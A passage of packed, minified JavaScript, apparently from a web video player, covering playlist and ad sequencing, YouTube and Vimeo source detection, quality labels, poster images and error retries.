1O=5g(1,2);2k[i][j]=2k[i][j].2a("[50%]","");if(1O==2){2k[i][j]=\'\'}}}}if(v.sr==1){X(B i=0;i<2k.S;i++){B n=i==0?1:0;if(2k[i].S>n){X(B j=n;j<2k[i].S;j++){B 7o=4x(2k[i][j]);if(o.1n.ts){fy(7o)}F{1G(fy,i*1l,7o)}}}}}if(2k[0][0]==\'\'){eM()}F{o.5k.jM(4x(2k[0][0]),x)}O H}F{O I}}F{O I}}}F{O I}};G.rJ=E(x){8v(x)};E m0(w,x,d){if(J(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2q(i)){if(!J(o[w+\'o\'][i].l8)&&J(o[w+\'o\'][i].19)&&J(o[w+\'o\'][i].1Z)){B z=o[w+\'o\'][i].19.6p();B ok=I;if(z){if(x=="8Z"){if(z==x){ok=H}}F{if(z.K("%")>0){if(d>0){z=2K(z.1r(0,z.K("%")))*d/1l}F{z=-1}}F{z=2K(z)}if(x>=z){if(v[\'5O\'+w+\'ya\']>0&&z>-1){if(x-z>=v[\'5O\'+w+\'ya\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].yb&&o.R.1o()>0){if(o.R.1o()<o[w+\'o\'][i].yb*1){o[w+\'o\'][i].l8=H;ok=I}}if(ok){y=o[w+\'o\'][i].1Z;v[w]=o[w+\'o\'][i].1Z;o[w+\'W4\']=o[w+\'o\'][i].19;o[w+\'W5\']=o[w+\'o\'][i].Wr;if(8v(w)){o[w+\'o\'][i].l8=H;1j}}}}}}}};E na(){if(8F()){if(o.eR==0||v[\'5O\'+o.3F+\'Ws\']==1){P(o.rc,{"1z":0,"5u":"3l","1g":44});1u(o.3F+" 1p")}}}E 8F(z){B y=I;B x=[\'6z\',\'cm\'];X(B i=0;i<x.S;i++){if(o.3F==x[i]||z==x[i]){if(v[\'5O\'+x[i]+\'Wq\']==1){y=H}}}O y};G.8F=E(x){O 8F(x)};G.Wo=E(x){x?\'\':mk();o.3F=="6z"?o.y8.2O(o.xZ):\'\'};G.Wn=E(){mk()};G.VY=E(){mk()};E mk(){if(8F()){if(o.1E){o.R.3a();o.V.3a()}1u(o.3F+" 1q");P(o.rc,{"1z":1,"5u":"41","1g":0});o.kY=1}if(o.h3&&!o.8h){mq()}F{if(v["5O"+o.3F+"cW"]==1&&o.2c){o.W.7S()}}};G.Vh=E(x){o.5k=22;o.kY=0;1u("9h 3G",o.3F);js("Vi",o.3F);if(x.1F=="eo"){B y5=1A Vg(x);o.rf.2O(y5)}F{if(J(o.1Z)){if(v.4n==0&&v.Vf==1&&o.R.19()==0&&o.R.1o()==0){v.4n=1;o.R.rs()}if((!o.1Z.Vd()||x.y6)&&o.rG>0){1u("9h Ve");o.1Z.4c();o.1Z=22;o.1Z=1A rF()}if(8F()){na()}F{if(o.1E){o.R.3a();o.V.3a()}}o.rG++;if(o.lf&&v.cG>0){3j(o.cG);o.cG=1G(xp,v.cG*2A*60);if(J(v.xN)){if(v.xN!=\'\'){o.gX?o.gX.7i():\'\';o.gX=1A Vj()}}}o.lf=I;if(v.xy>0){1u("9h Vk");js("Vp");1G(rA,v.xy*2A,x)}F{rA(x)}}F{1u("9h Vq")}}};E rA(x){o.1Z.Go(x)}E xp(){if(J(o.1Z)){if(o.1Z.qu()&&o.eR==0){o.1Z.sT();1u("9h Cs "+v.cG);2k=[];a6()}}}G.Vo=E(){js(\'Vn\',o.3F);1u("9h 2i");!g9()?eM():a6()};G.eM=E(){!g9()?eM():a6()};G.Vl=E(x){if(v[o.3F+"tf"]){X(B i=0;i<3;i++){v[o.3F+"tf"]=v[o.3F+"tf"].2a(x+(i==0?\' l3 \':(i==1?\' or \':\'\')),\'\')}}};E g9(){B x=I;if(o.3F){B 6B=v[\'5O\'+o.3F+\'6d\'+\'xr\'];B gl=v[\'5O\'+o.3F+\'6d\'+\'Vm\'];if(gl||6B){if(gl>0&&o.sA>0){o.ta=gl;if(o.eR>=gl){x=H}}F{if(6B>0){o.ta=6B;if(o.eR>=6B){x=H}}}}}O x}E eM(){if(2k.S>0&&2k[6F]){if(8t<2k[6F].S-1){1u("9h Vc");o.1Z?o.1Z.sT():\'\';na();8t++;B 7o=4x(2k[6F][8t]);B fo=sI(7o);if(fo==\'n3\'){o.5k=1A jm();o.5k.jM(7o,o.3F)}if(fo==\'2i\'){eM()}}F{a6()}}F{a6()}}E sI(7o){B x=\'n3\';if(v.sr==1&&o.5z){B nk=I;B n=0;X(B i=0;i<o.5z.S;i++){if(o.5z[i].mG==0){if(o.5z[i].aP.xB(7o)){o.5z[i].mG=1;B y=o.5z[i].aP.a8();if(y==\'3G\'){o.5k=o.5z[i].aP;1u("9h xB");o.5z[i].aP.iL();x=y}F{if(y==\'\'){x=\'ok\';1u("9h Vb");o.5k=o.5z[i].aP;o.5z[i].aP.V1()}if(y==\'2i\'){x=\'2i\'}}nk=H}if(nk&&o.5z[i].fC==0){n++;if(n<6){st(o.5z[i])}F{1j}}}}}O x}G.VZ=E(x,y){if(x!=\'\'){B z=6F;B sX=I;if(y){X(B j=0;j<2k.S;j++){2k[j]==y?z=j:\'\'}}if(2k.S==1){if(2k[0].S>1&&8t<2k[0].S-1&&2k[8t]){B xL=2k[8t].6y(1,99);2k[0].tq(8t+1,99);sX=H}}if(1U(x)=="3C"){X(B i=0;i<x.S;i++){2k.tq(z+i+1,0,[x[i]]);if(o.1n.ts){fy(x[i])}F{1G(fy,i*1l,x[i])}}}F{if(1U(x)=="5r"){2k.2O([x]);fy(x)}}if(sX){2k[2k.S-1]=2k[2k.S-1].8s(xL)}}};G.V0=E(x,y){if(x!=\'\'){B z=6F;if(y){X(B j=0;j<2k.S;j++){2k[j]==y?z=j:\'\'}}if(2k[z]){if(1U(x)=="3C"){X(B i=0;i<x.S;i++){2k[z].2O(x[i])}}F{if(1U(x)=="5r"){2k[z].2O(x)}}}}};G.a6=E(x){a6(x)};E fy(x){if(v.sr==1&&o.5z){B i=0;X(B i=0;i<2k.S;i++){if(2k[i]==x){if(6F>=i){O}F{}}}if(2k.S==1&&2k[0].S>1){}F{B n=0;X(i=0;i<o.5z.S;i++){o.5z[i].mG==0?n++:\'\'}o.5z.2O({fC:0,mG:0,x:4x(x),t:o.3F,aP:1A jm(H)});n<5?st(o.5z[o.5z.S-1]):\'\'}}}E st(x){if(x){x.fC=1;x.aP.jM(x.x,x.t)}}E a6(gh){B 2E=g9();if(2k.S>0&&6F==2k.S-1){if(2k[0][0].K("js:")==0){6F=-1;2k=[[2k[0][0]]]}}if(o.UZ==2){2E=H}if(2k.S>6F+1&&!2E){o.1Z.sT();na();6F++;o.xG++;8t=0;B 7o=4x(2k[6F][0]);B fo=sI(7o);if(fo==\'n3\'){o.5k=1A jm();o.5k.jM(7o,k1)}if(fo==\'2i\'){a6(gh)}}F{fi();o.V.6Q();if(J(o.1Z)){o.1Z.4c();o.1Z=22}o.5k=22;2k=[];8t=0;6F=0;o.kY=0;o.xD!=1?js("UW",o.3F):\'\';o.xD=0;if(v.UX==1){if(o.k6){3u{o.k6.t0()}2V(e){1u(o.k6,e)}o.k6=1W}}k1=\'\';o.eR=0;o.xI=0;3j(o.cG);o.gX?o.gX.7i():\'\';o.sA++;if(o.3F=="6X"||(o.3F=="cm"&&v.jj==1&&o.l9)||o.3F=="6z"){if(v.3g!=\'?\'){o.R.e3();B re;if(o.2m=="4m"&&!o.tB&&o.1n.5e){re=H;o.3F=="6X"?o.R.vU():\'\'}if(re||gh==\'gh\'||v.UY==1){}F{o.W.2H(1)}}}if(o.jn>0){tm(o.jn);o.jn=0}if(o.3F=="k9"){9D()}o.tB=I;o.3F=22}};G.V3=E(){2k=[[\'\']]};G.ez=E(y){B x=[\'6X\',\'cm\',\'k9\',\'6w\',\'tj\'];B z;X(B i=0;i<x.S;i++){z=I;if(y){y!=x[i]?z=H:\'\'}if(!z&&J(v[x[i].8s("6d","h8")])){v[\'5O\'+x[i].8s("6d","xs")]--;if(v[\'5O\'+x[i].8s("6d","xs")]>0){v[x[i]]=v[x[i].8s("6d","h8")];v[x[i].8s("6d","h8")]=22}}}if(y=="6X"||y=="6z"){if(v.te>1){if(J(o.t9)&&v.gr==1){X(B i in o.t9){o.t9[i].l8=1W}v.te--}}}};G.lK=E(){eZ();if(J(o.7l)){o.7l.4c();o.7l=22}o.7l=1A V4()};G.V9=E(){fi();o.7l.4c();o.7l=22};G.eZ=E(){eZ()};G.fi=E(){fi()};E eZ(){if(o.aC){}F{o.aC=1L("1Y");o.1M.1K(o.aC);vb(o.aC);P(o.aC,{"2y":"#3E","1z":0.1});o.aC.C.4X=EA}};E fi(){if(o.aC){o.1M.3e(o.aC);o.aC=22}};E 8b(){if(J(o.2l)){if(v.2l!=o.ve){9d(v.2l,o.2l,v.gk)}1q(o.2l);P(o.2l,{"1z":v.jN});o.V.4t()}};G.gH=E(){if(J(o.2l)){if(6m(o.2l)){B t=o.R.19();if(t==0&&v.zf==1){}F{if(v.xt>0){3j(o.sl);o.sl=1G(ki,v.xt*2A)}F{ki()}}}}};E ki(){3j(o.sl);if(v.rz==1&&!o.1E){}F{P(o.2l,{"1z":0});1G(xu,4j)}}E xu(){if(!o.1E&&v.gw==1){}F{1p(o.2l)}}G.8b=E(){8b()};E xA(x){if(v.xz==1){X(B i=0;i<6W.S;i++){if(6W[i].2L("id")!=v.id){6W[i].2L(\'4k\')}}}i6=v.id}E rB(x){B y=4F.43(x).S;if(y>0){x=rn(x,y,\'\',-1)}O x}E rn(x,y,p,j){B x2=[];B 2E;if(J(x[\'17\'])){x=x[\'17\'];y=x.S}B ii=0;X(B i=0;i<y;i++){2E=I;if(J(x[i][\'id\'])){x[i][\'c4\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'54\'])?o.gi=x[i][\'id\']:\'\';if(!J(o.gi)){j==0&&!J(x[i][\'54\'])?o.gi=x[i][\'id\']:\'\'}x[i][\'gj\']=p;x[i][\'rH\']=j;x[i][\'bb\']=ii;if(J(x[i][\'y7\'])){x[i][\'1Q\']=x[i][\'y7\'];B q1=x[i][\'3g\']?x[i][\'3g\'].K(\'[\'):0;B q2=x[i][\'3g\']?x[i][\'3g\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3g\'].1r(q1+1,q2-q1-1);B s2=s1.2z(",");B s3=\'\';X(B k=0;k<s2.S;k++){s3+="["+s2[k]+"]"+x[i][\'3g\'].2a("["+s1+"]",s2[k])+(k<s2.S-1?",":\'\')}x[i][\'3g\']=s3}}if(J(x[i][\'17\'])){x[i][\'54\']=x[i][\'17\']}if(!J(x[i][\'54\'])){if(J(x[i][\'3g\'])){if(x[i][\'3g\']==\'\'&&!J(x[i][\'8e\'])){2E=H}}F{2E=H}}if(!2E){o.1B[x[i][\'id\']]=x[i];ii+=1}if(J(x[i][\'54\'])){B z=4F.43(x[i][\'54\']).S;if(z>0){x[i][\'54\']=rn(x[i][\'54\'],z,x[i][\'id\'],i)}}if(!2E){x2.2O(x[i])}}O x2}E yc(){B x=[];if(J(v.4Z)){if(v.4Z.K("x-")!=0){X(B y in o.1B){if(o.1B.2q(y)){if(o.1B[y].c4==v.4Z){v.4Z=y}}}}if(J(o.1B[v.4Z])){v.17.V8==1?v.17.tr=0:\'\';x=o.1B[v.4Z]}F{x=o.17[0];if(v.4Z==o.xY){o.2B=1W}}}F{x=o.17[0]}if(x){X(B i=0;i<10;i++){if(J(x[\'54\'])){x=x[\'54\'][0]}F{1j}}v.4Z=x.id;if(v.4Z==o.xY){x.1D=1W}}O x}E 9D(){9H("4S","9D",1);o.W.ez();if(o.5i&&v.bd==1){o.3q.oP(0,o.R.1o())}if(o.V.jF()){if(v.17.ep==1&&o.V.bZ()){o.V.aW();if(o.1E&&o.1n.5e&&o.2m!="bx"){}}F{rN()}}F{if(v.V7==1&&o.2c){o.W.7S()}8b();js("xU")}}G.xV=E(){rN()};E rN(){if(v.17.lG==1&&!o.V.bZ()){o.V.k2();O}if(v.17.B0==1){!o.V.bW()?o.V.bm():\'\'}8b();js("xU")}E rY(x){if(x.K(\'js:\')==0){3u{x=2p(x.1r(3))}2V(e){cM.1u(e.8V)}}O x?x:\'\'}E rX(){B v7=2G.7Y(6M.iR()/2A);B vj=(J(v.xo)?v.xo:0)+2K(o.R.19());B 1F=0;o.1n.nd?1F=1:\'\';o.1n.5e?1F=2:\'\';o.1n.9t?1F=3:\'\';o.1n.V5?1F=4:\'\';o.1n.tv?1F=5:\'\';B 1e=v.iW.2a("[v7]",v7);1e=1e.2a("[vj]",vj);1e=1e.2a("[V6]",1F);B 8A=1T.1L("3U");8A.6h(\'2T\',1e);8A.6h(\'1b\',\'5X\');8A.6h(\'Y\',\'5X\');o.1M.1K(8A)}};B Ce=E(1e){B 1e;B 3Y;B kZ;B 8u;B fg="";B fB=0;B jC=I;B jA=I;B un;B R;B 3v;o.3p={x:1,y:1,x0:1,y0:1};B la;B kk;B kq=0;B aF=0;if(1U(1e)==\'5r\'){1e=4x(1e);if(1e.K("[{")==0){3u{1e=1e.2a(/aS\'qt/ig,\'"\');1e=4V.6u(1e);la?1e=o.W.6o(1e):\'\'}2V(e){cM.1u(e);1e="wS 4V"}}if(1e.K("#"+v.9c)==0){1e=o[o.fd[0]](1e)}if(1e){if(1e.K("#"+v.aD)==0&&1e.K(v.bK)>0){1e=o[o.fd[1]](1e)}}if(1e){if(1e.K("#0")==0){if(1e.K(o.cQ)>0){1e=bH(1e.2a(o.cQ,\'\'))+o.cQ}F{1e=bH(1e)}}}if(v.bD==1){1e=bD(1e)}if(1U(1e)==\'5r\'){if(1e.K(".9Z")==1e.S-4||1e.K(".91")>0){kk=1e.2z(" or ");ub()}}}o.3n=1L("1Y");vb(o.3n);P(o.3n,{"4Y":"2C 0.2s 2X","1H-7y":"7O"});o.1M.1K(o.3n);if(v.26.wC==1){if(!o.vh){t8(o.3n,\'o.wC\',H,I,wB);o.vh=H}}if(!la){ds()}E wB(){B x;if(o.3n.fl>o.3f/2){if(o.V.e7()){x=H;o.V.c7()}}F{if(o.3n.fl<-o.3f/2){if(o.V.bZ()){x=H;o.V.aW()}}}if(x){P(o.3n,{"18":0})}F{1A 5q({mc:o.3n,1F:"18",to:0,19:0.1,8d:"oS",me:"vh"})}}E ub(){1e=kk[kq];if(1e.K(o.cQ)>0){1e=1e.2a(o.cQ,\'\');v.3g=1e}B 4u=fw(1e);4u.aI=E(){if(G.eV==4&&G.6q==4T){bm(G);o.V.Fe()}F{kc(1)}};4u.vf=E(e){kc(1)};4u.aK();la=H}E kc(x){if(kq+1<kk.S){kq++;ub();x=0}if(x==1){6c("17 f5 m6 or wA wE")}if(x==2){6c("Vr 4V")}}E bm(x){if(x.dr){B y=x.dr;if(y.K("#"+v.9c)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aD)==0&&y.K(v.bK)>0){y=o[o.fd[1]](y)}if(1e.K(".9Z")==1e.S-4){B 9Z=y.2z(/(\\r\\n\\t|\\n|\\r\\t)/gm);1e=[];B tK=1;B ho=\'\';X(B i=0;i<9Z.S;i++){if(9Z[i].K("#Vs")>-1){if(9Z[i].K(" - ")>-1){B 1O=9Z[i].2z(" - ");ho=1O[1O.S-1]}}if(9Z[i].K("3w")>-1){1e.2O({1Q:""+(ho!=\'\'?ho:tK),3g:9Z[i]});tK++;ho=\'\'}}}F{y=y.2a(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3u{1e=4V.6u(y)}2V(e){kc(2)}}if(J(1e.cu)){1e=VO(1e)}if(o.V){if(v.17.jk==1){if(!o.V.bW()){o.V.jI()}}}ds();gJ();1G(E(){js("17")},1)}}E ds(){1e=o.W.6o(1e);1e&&1e!=\'?\'?6o(1e):\'\'}E 6c(x){1u("eA: "+x);B y=H;B yy=H;js("VP",x);if(3Y){if(3Y.S>0){8u++;y=8u>3Y.S-1;if(y&&v.VN==1){if(o.3W.S>1){if(o.2t[o.3h].K(2I("ch"))==-1){o.2t[o.3h]=o.2t[o.3h]+\' (\'+2I("ch")+\')\'}if(o.3h>0){yy=I;o.W.5D(o.3h-1);gz()}F{if(o.2t[o.3h+1].K(2I("ch"))==-1){yy=I;o.W.5D(o.3h+1);gz()}}}}if(!y){B z=I;o.2B>0||!o.1D||R.5I()?\'\':o.2B=4L();if(o.2m!=kv(3Y[8u])||o.2m!=\'bx\'){if(o.1E){o.W.9I();z=H}}1u("VM aV",o.2B);6o(\'or\');o.1D&&!o.1Z?R.2H():\'\';gz()}F{if(v.9m==1&&yy){y=I;uv()}}}}if(y&&yy&&x){uK(x,H)}};E uK(x,mr){9H("2i","eA",H);if(v.wV==1&&!o.a3){if(v.wW==1){o.9X.91(v.xg)}F{o.9X.91(x)}if(v.xf==1&&J(v.xe)){o.cr=1A xd();o.W.gH()}}mr?o.a3=H:\'\';if(o.1E){o.W.6Q();o.V.3a()}J(o.2l)&&!J(o.cr)?o.W.8b():\'\';js("2i",x)}E uv(){aF++;1u("eA ff wq "+aF);J(o.cp)?3j(o.cp):\'\';o.cp=1G(xl,v.uF*2A)}E xl(){B x=3Q(v.VL,10);if(o.1E){if(aF<x){o.W.ff()}F{uK(\'ff eA \'+R.l6())}}}G.6c=E(x){6c(x?x:R.l6())};G.8z=E(y){1u("kW");jC=H;B x=I;if(4d()>0&&!o.56&&!y){B 19=o.vZ;if(19+10<4d()){1u(\'VQ (xk)\');js("xk");R.2H();R.3K(19);x=H}}if(!x){o.W.kW();js("4S")}};G.9A=E(){if(v.p1==1){J(o.2l)?o.W.8b():\'\'}v.gw==1?o.W.gH():\'\';o.V.2H();o.W.xb();if(v.VR==1&&J(v.sG)){if(v.sG.S>5){sy();46(un);un=7p(sy,v.wZ*2A)}}if(v.9m==1){if(aF>0&&o.R.1o()==0){aF=0;uv()}}js("1E")};G.ir=E(){if(v.ne==1&&o.4h){if(o.W.ir()){o.bC=R.pt();o.V.4t()}}o.oh=H};G.cU=E(){o.W.3a()};G.im=E(){1u("VW")};G.ij=E(){1u("ow");o.W.ow();J(o.ic)?js("4a",o.ic):\'\'};G.aO=E(){1u("o4");aF=0;o.W.o4()};G.av=E(){if(R){1u("4d",4d());o.W.4d(4L(),4d());js("1o",4d());aF=0;if(J(o.jS)){o.W.cR(o.jS);o.jS=22}}};E 4L(){B x=R.19();O x}E 4d(){B x=R.1o();O x}G.da=E(){};G.8l=E(){1u("8w");o.W.8w();js("9s")};G.aZ=E(){if(fB!=4L()){o.W.6Q();if(fB==0){if(v.gw==1&&v.zf==1){o.W.gH()}}}fB=4L();js("19",fB);if(v.2n.on==1){if(1U(zh)==\'E\'){if(!3v&&v.2n.4z!=1&&v.ze&&v.ze!=\'\'&&fB>0){o.d6=1A zh();3v=o.d6.fs()}}}};G.oR=E(){if(o.2m=="4m"){R?R.jG():\'\'}};G.zj=E(x){o.W.9I();R.z5(x)};G.jG=E(){if(o.2m=="4m"&&R){O R.3G()}F{O H}};G.kx=E(){O R.kx()};G.kB=E(){O R.kB()};G.5D=E(x){1u("VX",x);if((o.2m=="bx"||o.2m==o.ws||(o.2m=="1J"&&(v.8k==0||9a()<2))||(o.2m=="3x"&&(v.kL==0||bz()<2)))&&J(o.3W[x])){B 19=G.19();o.2B>0?\'\':o.2B=19;o.W.3K(19,I);6o(o.3W[x],H);B y=H;if(v.1h){if((v.1h.VV==1&&!o.1E)||!o.1D){y=I}}if(y){o.W.2H()}}if(o.2m=="1J"&&v.8k==1&&9a()>1){R.EJ(x)}F if(o.2m=="3x"&&v.kL==1&&bz()>1){R.EP(x)}F if(o.2m=="4m"||o.2m=="dm"){R.qR(x)}};G.G3=E(x,y){O i8(x,y)};G.Eq=E(x){O yZ(x)};E i8(x,y){B r=x.1b+\'p\';if(x.1b<4T){r=\'k3\'}F if(x.1b>=4T&&x.1b<=cF){r=\'hW\'}F if(x.1b>cF&&x.1b<=ia){r=\'hV\'}F if(x.1b>ia&&x.1b<=4j){r=\'it\'}F if(x.1b>4j&&x.1b<=fc){r=\'oF\'}F if(x.1b>fc&&x.1b<=z7){r=\'kR\'}F if(x.1b>z7&&x.1b<=z9){r=\'kM\'}F if(x.1b>z9&&x.1b<=z8){r=\'qd\'}F if(x.1b>z8){r=\'q8\'}if(x.Y==VU&&x.1b<=VS){r=\'hW\'}F if(x.Y==zC&&x.1b<=zB){r=\'hV\'}F if(x.Y==VT&&x.1b<=VJ){r=\'it\'}F if(x.Y==Vw&&x.1b<=Vt){r=\'kR\'}F if(x.Y==Vu&&x.1b<=Vv){r=\'kM\'}F if(x.Y==VA&&x.1b<=VB){r=\'qd\'}F if(x.Y==VG&&x.1b<=VH){r=\'q8\'}if(v.1h.VF==1&&J(v.1h[\'6U\'+r])){r=v.1h[\'6U\'+r]}F{if(y==1){r=2I(r)}if(y==2&&J(x.g0)){r=2K(x.g0/2A)+\' \'+2I(\'e9\')}}O r};E yZ(x){B r=x.mZ();if(r=="VE"||r=="en"){x="VC"}F if(r=="VD"||r=="ru"){x="Русский"}if(1U(v.ys)=="3C"){x=3Q(v.ys[x],x)}O x};E yg(){if(o.4h&&o.1V){R.qe();X(B i=0;i<o.1V.S;i++){R.ER(o.1V[i],o.3c[i],(i==o.3I))}}}G.8K=E(x){1u("SK",x);R?R.fe(x):\'\';if(v.2n.on==1){if(3v){3v.fe(x)}}};G.yh=E(){yg()};G.yk=E(){R.qe()};G.cR=E(x){1u("P8",x);if(o.9W.S>0){if(o.9W[x]){B 19=G.19();o.2B>0?\'\':o.2B=19;o.W.3K(19,I);6o(o.9W[x],H);o.W.2H()}}F{if(o.2m=="1J"&&v.bn==1){R.ET(x)}F if(o.2m=="3x"&&v.yl==1){R.EL(x)}}};G.qH=E(){B x=o.2t[o.3h];x==1W?x=\'\':\'\';B y=hF()&&v.hB==1&&v.8k==1&&x!=2I("2u");O(y?\'\'+2I("2u")+\' \':\'\')+x};G.qG=E(){B x=o.8i[o.7v];x==1W?x=\'\':\'\';O x};G.hF=E(){O hF()};E hF(){B x=I;if(R){if(o.2m=="4m"){x=R.2u()}if(o.2m=="1J"&&v.8k==1&&9a()>1&&v.hB==1){x=R.2u()}if(o.2m=="3x"&&v.kL==1&&bz()>1){x=R.2u()}}O x}E 9a(){if(o.2m=="1J"){O R.9a()}F{O 0}}E bz(){if(o.2m=="3x"){O R.bz()}F{O 0}};G.4y=E(x){if(R&&(o.2m=="4m"||o.2m=="9w"||J(v.dT))){R.4y()}if(v.uE>0){P(o.3n,{"1b":(o.2c?"1l%":o.bS-v.uE)})}if(o.3v&&v.2n.w1==1){o.d6.4y()}};G.3A=E(){O R.3A()};G.py=E(){R.py()};G.9m=E(){1u(\'9m\');o.ae=0;o.1D?v.3M=1:\'\';o.W.8w();if(1e&&v.P9!=1){if(1e.K(\'(5g)\')==-1){1e=1e+(1e.K(\'?\')==-1?\'?\':\'&\')+\'yQ=(5g)\'}}if(o.4h){R.2T(1e)}F{6o(1e)}};if(!J(o.2l)){rt()}if(J(v.2l)){if(v.2l!=\'\'){9d(v.2l,o.2l,v.gk);if(v.p1==1&&!o.1D){1p(o.2l)}}F{v.2l=22}}E a8(){fg=R?R.6q():\'\'}E yJ(1e){3Y=1e.2z(" or ");X(B i=0;i<3Y.S;i++){if(3Y[i].K(" l3 ")>-1){kZ=3Y[i].2z(" l3 ");3Y[i]=kZ[5g(0,kZ.S-1)]}if(J(v.lb)&&3Y[i].K("//")==-1){3Y[i]=v.lb+3Y[i]}}8u=0}E zK(){a8();if(fg=="7r"||o.56){o.W.pS()}if(fg!=""){o.W.uc()}}E rt(){if(o.2l){o.1M.3e(o.2l)}o.2l=1L("1Y");P(o.2l,{"3P-2P":"1N","1z":v.jN,4Y:"1z 0.5s"});if(v.yN==1){Pa()}F{P(o.2l,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':\'1l%\'})}o.1M.1K(o.2l)}E 6o(x,y,yM){v.hg==\'\'?v.hg=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hg)>-1){B z=x.2z(v.hg);o.9W=[];X(B i=0;i<z.S;i++){o.8i[i]=z[i].1r(z[i].K("{")+1,z[i].K("}")-1);o.9W[i]=z[i].1r(z[i].K("}")+1);if(J(v.bo)){if(v.bo==o.8i[i]){o.7v=i}}}x=o.9W[o.7v]}!J(3Y)?3Y=[]:\'\';o.kj?3j(o.kj):\'\';x&&x!=\'or\'&&x!=\'x\'?yJ(x):\'\';B ft=o.2m;if(3Y.S>0){o.2m=kv(3Y[8u]);B fs=I;if(yM){fs=H}1e=3Y[8u];if(1e){1e=1e.2a(/\\(5g\\)/g,2G.5g())}if(!fs&&x!=\'x\'&&R&&o.2m==ft&&(ft=="bx"||(ft=="9w"&&!o.1n.2r)||(ft=="4m"&&o.1D&&!jA)||ft=="dm"||ft=="1J"||ft=="3x")){R.2T(1e);1u("2T")}F{1u("P7");lc();vL(1e)}if(o.cK){if(o.eg){R.fe(o.dV)}F{if(o.9q!=o.cK){R.fe(o.4U[o.9q])}}}}if(!y){46(o.pK);o.pK=7p(zK,o.uN);if(!J(v.2j)&&v.j5==1&&v.pI==1){v.2j=\'\'}if(J(v.2j)){o.W.gc(v.2j)}if(v.dU==1){if(v.ne==1&&o.1n.2r){}F{if(o.2m=="4m"){P(o.3n,{"1g":-i2,"18":-i2})}F{2Z(o.3n)}v.1y.1p=0}}}}E kv(x){B 1F="bx";if(x){if(x.K(".E0")>0){1F="1J"}F if(x.K(".Eu")>0){1F="3x"}F if(x.K("ws")==0){1F=o.ws}F if(x.K(\'4m.9L/\')>-1||x.K(\'jt.be/\')>-1){if(1U(nP)==\'E\'){1F="4m";if(v.tJ==1){B y=\'kQ://3U.4m.9L/vi/\'+kN(x)+\'/\';vJ(y+\'w4.gA\',E(z){z>1l?v.2l=y+\'w4.gA\':v.2l=y+\'P6.gA\';if(o.1B){o.1B[o.3B][\'2l\']=v.2l}v.3M==1||o.1D?\'\':9d(v.2l,o.2l,v.gk)})}}F{1u("No vC")}}F if(v.9w==1&&x.K(\'9w.9L/\')>-1){1F="9w"}F if(v.dm==1&&x.K(\'P2.9L\')>-1){1F="dm"}F if(v.vR==1){if(1U(vK)==\'E\'){vK(x)?1F="aS":\'\'}}}o.4h=1F=="bx"||1F=="1J"||1F=="3x"||1F==o.ws;O 1F}E vJ(1e,vI){B 3U=1A P3();3U.aI=E(){vI(G.1b)};3U.2T=1e}E vL(x){o.2m=kv(x);if(o.4h){R=1A AB(x,o.3n,I)}if(o.2m=="4m"){R=1A nP(x,o.3n)}if(v.9w==1&&o.2m=="9w"){R=1A P4(x,o.3n)}if(o.2m=="aS"){R=1A P5(x)}if(o.2m=="dm"){R=1A Pb(x,o.3n)}o.V?o.V.FD():\'\';B t=0;if(J(v.1o)){if(o.3q&&v.bd==1&&!o.1D){t=o.3q.9T().t}1G(E(){o.W.4d(t,v.1o)},1l)}}E lc(){if(R){R.4c();R=22;fg="96"}if(3v){3v.4c();3v=22;3v=1W;o.d6.7i();o.3v=22;o.d6=22}};G.4c=E(){lc()};G.Pc=E(){3Y=[];lc()};G.6o=E(x,y,z){6o(x,y,z)};G.9d=E(x){9d(x,o.2l,v.gk)};G.2H=E(){if(R){jC=I;jA=I;if(o.56){o.3Z.2H()}F{R.2H();v.gw==1?o.W.gH():\'\'}if(J(3v)){3v.2H()}if(o.7c){if(o.4h){if(o.9x>0&&!o.7c.Pi()){o.7c.ka()}}F{o.kn=[];o.V.jg("bL")}}if(o.4h&&v.E4>-1&&!o.pw&&!o.1n.5e){if(o.9x>0){R.Ea()}}gz()}F{1G(G.2H,4j)}};E gz(){if(v.vz>0&&3Y.S>1){if(4d()==0){3j(o.kj);o.kj=1G(wg,v.vz*2A)}}}E wg(){if(o.1E&&4d()==0&&4L()==0){if(R){if(R.8W()==0&&8u!=3Y.S-1){6c(\'6o wq\')}}}}G.w0=E(1d){if(o.3v){if(v.2n.w1==1){if(o.oZ[o.3v]>2){O}}if(1d){1d.a4();1X.1d?1X.1d.5W=H:\'\'}B 1O=R;R.pi(H,o.3v);3v.pi(I,o.3n);R=3v;3v=1O;R.2H();3v.2H();js("2n")}};G.vU=E(){R.2T(1e)};G.uD=E(){v.5P==1?o.5P.2L("1p"):\'\';o.va=H};G.iF=E(){if(v.1y.s7){v.1y.s7=I;if(o.V){o.V.sY(1);o.V.os()}}o.va=I};G.wt=E(){if(o.3v&&o.d6){o.d6.gF()}};G.dW=E(){if(o.4h&&o.5C){o.hM=H;R.5C()}};G.cw=E(){if(o.4h&&o.8n){R.8n()}};G.jq=E(){if(v.al==1&&J(v.vB)){if(!J(o.al)){o.al=1L("1Y");P(o.al,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':\'1l%\',"3P-2P":"1N","4X":wj});o.1M.1K(o.al)}5V(o.al);9d(v.vB,o.al,\'4O\')}if(R){nG(0);R.jq()}};G.e3=E(){if(o.al){2Z(o.al)}R?R.e3():\'\'};G.3a=E(){if(o.56){o.3Z.3a()}F{R?R.3a():1u("Pj")}if(J(o.3v)){3v.3a()}};G.jz=E(){jA=H;o.W.3K(0,I);J(o.2l)?o.W.8b():\'\';6o(\'x\')};G.c8=E(){R?R.c8():\'\'};G.3K=E(x){if(R){if(o.56){o.3Z.3K(x)}F{R.3K(x);if(v.2n.on==1){if(3v){3v.3K(x)}}}}};G.5f=E(){if(R){R.5f();o.56?o.3Z.5f():\'\';1u("4W")}if(v.2n.on==1&&v.2n.es==1){if(3v){3v.5f()}}};G.6H=E(){if(R){R.6H();o.56?o.3Z.6H():\'\';1u("9u")}if(